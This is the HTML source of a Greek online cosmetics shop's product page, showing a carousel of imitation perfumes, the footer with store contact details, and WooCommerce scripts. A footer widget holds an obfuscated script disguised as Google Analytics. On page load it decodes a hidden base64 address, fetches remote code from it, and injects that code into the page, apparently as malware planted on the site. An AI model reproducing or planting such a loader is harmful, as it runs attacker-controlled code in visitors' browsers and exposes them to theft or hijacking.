				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7055" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7055">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-angel-mugler/" 
					class="open-quick-view quick-view-button"
					data-id="7055">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-angel-mugler/">Άρωμα τύπου ANGEL &#8211; MUGLER</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-angel-mugler/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7055" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου ANGEL - MUGLER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7126 status-publish last instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="7126">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanche-chanel/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου CHANCE &#8211; CHANEL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου CHANCE &#8211; CHANEL" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7126" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7126">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanche-chanel/" 
					class="open-quick-view quick-view-button"
					data-id="7126">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanche-chanel/">Άρωμα τύπου CHANCE &#8211; CHANEL</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-chanche-chanel/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7126" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου CHANCE - CHANEL&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-7029 status-publish first instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="7029">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-addict-c-dior/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου ADDICT  &#8211; C.DIOR" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου ADDICT  &#8211; C.DIOR" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="7029" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="7029">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-addict-c-dior/" 
					class="open-quick-view quick-view-button"
					data-id="7029">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-addict-c-dior/">Άρωμα τύπου ADDICT  &#8211; C.DIOR</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-addict-c-dior/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="7029" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Άρωμα τύπου ADDICT  - C.DIOR&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-985 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1","@id":"https:\/\/www.beautylink.gr\/product-category\/perfumes\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1 \u0391\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03a4\u03cd\u03c0\u03bf\u03c5 \u0395\u03c0\u03c9\u03bd\u03cd\u03bc\u03c9\u03bd","@id":"https:\/\/www.beautylink.gr\/product-category\/perfumes\/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0386\u03c1\u03c9\u03bc\u03b1 \u03c4\u03cd\u03c0\u03bf\u03c5 SUN DI GIOIA ARMANI","@id":"https:\/\/www.beautylink.gr\/shop\/perfumes\/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1\/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.beautylink.gr\/shop\/perfumes\/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1\/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani\/#product","name":"\u0386\u03c1\u03c9\u03bc\u03b1 \u03c4\u03cd\u03c0\u03bf\u03c5 SUN DI GIOIA ARMANI","url":"https:\/\/www.beautylink.gr\/shop\/perfumes\/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1\/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani\/","description":"\u0391\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1 \u03c4\u03cd\u03c0\u03bf\u03c5 ...\u03ba\u03bf\u03c1\u03c5\u03c6\u03b1\u03af\u03b1\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b5\u03bc\u03c0\u03bd\u03b5\u03c5\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c3\u03b7\u03bc\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03bf\u03af\u03ba\u03bf\u03c5\u03c2 ,\u03bc\u03b5 \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03b4\u03b9\u03ac\u03c1\u03ba\u03b5\u03b9\u03b1 &amp;amp; \u03a5\u03c8\u03b7\u03bb\u03ae Essence.","image":"https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg","sku":12125,"offers":[{"@type":"AggregateOffer","lowPrice":"5.00","highPrice":"12.00","offerCount":3,"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.beautylink.gr\/shop\/perfumes\/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1\/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-sun-di-gioia-armani\/","seller":{"@type":"Organization","name":"Beautylink Cosmetics","url":"https:\/\/www.beautylink.gr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
